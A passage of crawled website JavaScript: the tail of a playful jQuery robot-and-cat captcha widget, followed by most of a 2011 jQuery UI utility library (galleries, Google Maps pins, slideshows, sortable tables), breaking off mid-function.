					$form.find("[name='_robocaptcha']").attr("value", "human");
					
					$form.find(".captcha-response").html("<p class='robocaptcha-success'>Congrats. You're human.</p>");
					
					$robot.animate({
						"left": ($slider.width() - $robot.width()) + "px"
					}, 300, function () {
						// Stop the wigglin'
						if (wiggleHandle) {
							clearInterval(wiggleHandle);
							wiggleHandle = false;
						}
						
						// Reset to idle
						//funcSetRobotState(0);
						
						funcSetRobotState(robotFallStartFrameIndex);
						
						var explodeStart = (new Date()).getTime() / 1000;
						var explodeHandle = setInterval(function () {
							var elapsed = (new Date()).getTime() / 1000 - explodeStart;
							
							var frame = Math.floor(robotFallFrameRate * elapsed) + robotFallStartFrameIndex;
							//alert("frame = " + frame);
							
							if (frame <= robotFrameCount) {
								funcSetRobotState(frame);
							}
							if (frame >= robotFrameCount) {
								clearInterval(explodeHandle);
								explodeHandle = false;
							}
						}, 25);
						
					});
				} else {
					// Fail
					
					$form.find(".captcha-response").html("<p class='robocaptcha-fail'>Try again, robot scum.</p>");
					
					$robot.animate({
						"left": 0
					}, 300, function () {
						// Stop the wigglin'
						if (wiggleHandle) {
							clearInterval(wiggleHandle);
							wiggleHandle = false;
						}
						
						// Reset to idle
						funcSetRobotState(0);
					});
				}
			}
		});
	});
	
	// RoboCaptcha 2.0 (now with more cats!)
	$form.find(".fb2_robocaptcha2").each(function () {
		var $field = $(this);
		var $inputs = $field.find("input[name='_robocaptcha2']");
		//var $labels = $inputs.closest("label");
		var $response = $field.find(".response");
		var frameHeight = 106;
		//var states = {};
		var busy = false;
		var finished = false;
		var frameCount = 20; // Total number of frames (idle + wiggle + fall)
		var fallFrameRate = 10;
		var fallStartFrameIndex = 3;
		
		var funcSetFrame = function ($input, newFrame) {
			var $label = $input.closest("label");
			
			$label.css("background-position", "0 " + (-frameHeight * newFrame) + "px");
		};
		
		//$inputs.each(function () {
		//	states[$(this).attr("name")] = 0;
		//});
		
		// Reset link
		$response.find(".incorrect a").click(function () {
			// Hide the response
			$response.removeClass("correct incorrect");
			
			// Reset the labels
			$inputs.each(function () {
				funcSetFrame($(this), 0);
			});
			
			finished = false;
			
			$field.find(".labels").removeClass("finished");
		});
		
		$inputs.change(function () {
			//alert("Changed!");
			
			if (busy || finished) {
				// Don't allow changes while an animation is going
				return false;
			}
			
			if (this.checked) {
				busy = true;
				
				var $thisInput = $(this);
				
				var human = !!parseInt($thisInput.attr("value"));
				//alert("You are " + (human ? "human" : "robot"));
				
				if (human) {
					// Start the fall animation
					var dropStart = (new Date()).getTime() / 1000;
					var dropHandle = setInterval(function () {
						var elapsed = (new Date()).getTime() / 1000 - dropStart;
						
						var frame = Math.floor(fallFrameRate * elapsed) + fallStartFrameIndex;
						
						funcSetFrame($thisInput, frame);
						
						if (frame >= frameCount) {
							// Animation is finished
							clearInterval(dropHandle);
							dropHandle = false;
							
							// Inform the user of their (poor) choice
							$response.addClass(human ? "correct" : "incorrect");
							
							busy = false;
							finished = true;
							
							$field.find(".labels").addClass("finished");
						}
					}, 25);
				} else {
					busy = false;
					finished = true;
					$field.find(".labels").addClass("finished");
					
					// Inform the user of their (poor) choice
					$response.addClass(human ? "correct" : "incorrect");
				}
				
			}
		});
	});
})


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/common/jquery.gst.js
body_size: 8680
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function($) {
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function() {
		return this.each(function() {
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Some hover-classes
			listItems.hover(
				function() { /* Mouse over */
					$(this).addClass("gst-hover");
				},
				function() { /* Mouse out */
					$(this).removeClass("gst-hover");
				}
			);
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function() {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function() {
		//return this.click(function()
		return this.live("click", function() {
			var myTitle = $(this).attr("title");
			var myText;
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// Replace improper punctuation
			if (myTitle.length >= 2) {
				if (myTitle.substr(myTitle.length - 1, 1) == ".") {
					myTitle = myTitle.substr(0, myTitle.length - 1);
				}
			}
			
			// Make it a question (SO ROBUST)
			myTitle = myTitle + "?";
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function() {
		return this.each(function() {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function() {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function(e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function() {
		return this.live("click", function() {
			var relativeHref = "";
			var endURL = "";
			
			var myHref = $(this).attr("href");
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or "http://"
			var isAbsolute = (myHref.indexOf("/") == 0 || myHref.indexOf("http://") == 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				var bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			var window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
	*/
	$.fn.gstFirstAndLast = function() {
		return this.each(function() {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var kids = $(this).children();
			
			//alert("I am " + this + ", I have " + kids.length + " children.");
			
			kids.first().addClass("gst-first");
			kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function(pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function() {
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			var $gallery = $(this);
			
			// The gallery wrap, contains the list
			var $galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			var $theList = $galleryWrap.children("ul, ol").first();
			
			// The LIs in the gallery list
			var $items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				var $previous = $gallery.find(".gst-gallery-previous");
				var $next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				var previousWidth = $previous.width();
				var previousHeight = $previous.height();
				var nextWidth = $next.width();
				var nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.attr('unselectable', 'on').css({
					"-moz-user-select": "none",
					"-khtml-user-select": "none",
					"-webkit-user-select": "none",
					"user-select": "none"
				});
				$galleryWrap.css({
					overflow: "hidden",
					padding: 0,
					position: "relative"
				});
				$theList.css({
					listStyleType: "none",
					margin: 0,
					padding: 0,
					position: "absolute",
					left: 0,
					top: 0
				});
				$items.css({
					float: "left"
				});
				
				var funcRecalculateHeightsAndWidths = function() {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0;
					var largestItemHeight = 0;
					$items.each(function() {
						var $this = $(this);
						totalItemWidth += $this.outerWidth();
						var outerHeight = $this.outerHeight();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				var funcUpdateButtons = function() {
					// Are we on the first image
					if (currentIndex == 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex == $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				var currentIndex = 0;
				if (pluginOptions.startPosition == "middle") {
					currentIndex = Math.floor(($items.length - 1) / 2);
				}
				
				var funcSetCurrent = function(newIndex) {
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						var $currentItem = $items.eq(newIndex);
						var listOffset = $theList.offset();
						var currentItemOffset = $currentItem.offset();
						var itemWithinListOffset = currentItemOffset.left - listOffset.left;
						var newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function() {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function() {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function() {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function() {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function(pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function() {
			var theWrapper = this;
			var $theWrapper = $(this);
			
			// See if there's a map
			var $theMap = $theWrapper.find(".gst-map")
			var elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			var $locations = $theWrapper.find(".gst-map-location");
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					//alert("No locations found");
				}
				if (!elemMap) {
					//alert("No map element found");
				}
			} else {
				// Create a bounding region
				var bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				var map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				var processMarkerData = function(dataItem) {
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					var tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function() {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				var markerData = [];
				
				// Add each location
				$locations.each(function() {
					var theLocation = this;
					var $theLocation = jQuery(theLocation);
					
					// The location's title
					var locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					var locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					var locationLatitude = $theLocation.find(".gst-map-latitude").text();
					var locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function(results, status) {
								if (status == google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (var i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function() {
		// Process each "map and location(s) wrapper"
		return this.each(function() {
			var theWrapper = this;
			var $theWrapper = $(this);
			
			// See if there's a map
			var theMap = $theWrapper.find(".gst-map")
			var elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			var locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				if (!locations.length) {
					//alert("No locations found");
				}
				if (!elemMap) {
					//alert("No map element found");
				}
				if (!GBrowserIsCompatible()) {
					//alert("Browser not compatible");
				}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				var map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				var bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function() {
					var theLocation = this;
					var $theLocation = jQuery(theLocation);
					
					// The location's title
					var locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					var address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					var latitude = $theLocation.find(".gst-map-latitude").text();
					var longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					var funcAddMarkerFromGLatLng = function(point) {
						// Create a marker
						var marker = new GMarker(point);
						
						var marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function() {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							var geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function(response) {
								// Retrieve the object
								var place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								var point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function() {
							var $theDirectionsForm = jQuery(this);
							
							var previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							var elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							var dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							var from_street = $theDirectionsForm.find("[name='address[street]']").attr("value");
							var from_city = $theDirectionsForm.find("[name='address[city]']").attr("value");
							var from_state = $theDirectionsForm.find("[name='address[state]']").attr("value");
							var from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").attr("value");
							var dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function() {
		var becomeChecked = function(cbox) {
			// All other checkboxes within the checkbox context
			var cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.attr("checked", true);
			
			// Disable
			cboxes.attr("disabled", true);
			
			// Throw a class on the parents
			var cboxparents = cboxes.parent();
			var classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.addClass(classHasDisabled);
		};
		var becomeUnchecked = function(cbox) {
			// All other checkboxes within the checkbox context
			var cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.attr("checked", false);
			
			// Enable
			cboxes.attr("disabled", false);
			
			// Throw a class on the parents
			var cboxparents = cboxes.parent();
			var classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function() {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign click behavior to each checkbox
			all_cboxes.click(function(e) {
				var checkedState = $(this).attr("checked");
				//alert(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function() {
				becomeChecked(this);
			});
			
		});
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				var $colorMe = slides.first().closest(".gst-slideshow-color-me");
				
				// Start at the first slide
				// Assume the first slide is already visible
				var currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				var nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				var funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, "linear", funcLoop);
					
					if (nextSlide.data("gst-slideshow-bgcolor")) {
						$colorMe.delay(pluginOptions.viewDuration).animate({
							"background-color": ("#" + nextSlide.data("gst-slideshow-bgcolor"))
						}, pluginOptions.fadeDuration, "linear");
					}
				}
				
				// Set parent's background color to the first slide's background color
				if (currentSlide.data("gst-slideshow-bgcolor")) {
					//alert("has slide background color\ncurrent = " + $colorMe.css("background-color") + "\nnew = " + currentSlide.data("gst-slideshow-bgcolor"));
					$colorMe.css("background-color", "#" + currentSlide.data("gst-slideshow-bgcolor"));
				}
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, "linear", funcLoop);
				
				$colorMe.delay(pluginOptions.viewDuration).animate({
					"background-color": ("#" + nextSlide.data("gst-slideshow-bgcolor"))
				}, pluginOptions.fadeDuration, "linear");
				
			} else {
				if (slides.length == 1) {
					var $colorMe = slides.first().closest(".gst-slideshow-color-me");
					
					$colorMe.css("background-color", "#" + slides.first().data("gst-slideshow-bgcolor"));
				}
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function(pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function(Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function(Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function(Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function(Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function() {
			
			var theTable = this;
			var $theTable = $(this);
			
			var stateMouseIsDown = false; // Bool: Whether the table is between mouse-down and mouse-up
			var stateFirstMouseMove = false; // Bool: Whether the next mouse-move received is the first since the mouse-down
			var stateChanged = false; // Row-swapping happened during a mouse-down
			
			var rowMouseDown = false; // Element: The row that received the mouse-down
			
			var hoverGhost; // Element: The hover ghost container
			
			var cursorDelta; // Object: The distance between the top-left corner of the clicked row and the cursor
			
			var funcGetRows = function() {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			var funcMouseMove = function(event) {
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				var theTableOffset = $theTable.offset();
				var rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					var theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					var tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					var roiCopy = $(tableClone).find("tr.of-interest");
					var roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function() {
					var $this = $(this);
					var rowHeight = $this.height();
					var rowWidth = $this.width();
					var rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					var inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown != this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function() { 
				this.onselectstart = function() { return false; };
			});
			*/
			if ($.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function() {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
